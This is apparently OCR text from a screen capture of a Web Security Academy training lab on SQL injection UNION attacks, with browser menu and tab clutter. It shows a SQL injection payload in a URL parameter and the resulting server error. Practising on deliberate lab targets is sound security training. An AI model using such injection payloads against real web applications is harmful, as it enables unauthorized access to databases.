 Firefox File Edit View History Bookmarks Tools Window Help 71% A Tue 8:06 PM
What is SQL Injection? Tutorial & SQL injection UNION attacks | W Lab: SQL injection UNION attac SQL injection UNION attack, find
31ff51f403c29c06705b6000800a0.web-security-academy.net/filter?category=Pets' UNION select 'a', NULL, NULL-- Burp 1
Getting Started Free Keyw https://ac931ff51f403c29c06705b6000800a0.web-security-academy.net/filter?category=Pets' UNION select 'a — Visit
This time, search with:
Web Sec
Academy
Back to lab home
LAB Not solved
Make the database retrieve the string: '9WzOtz'
Back to lab description
Internal Server Error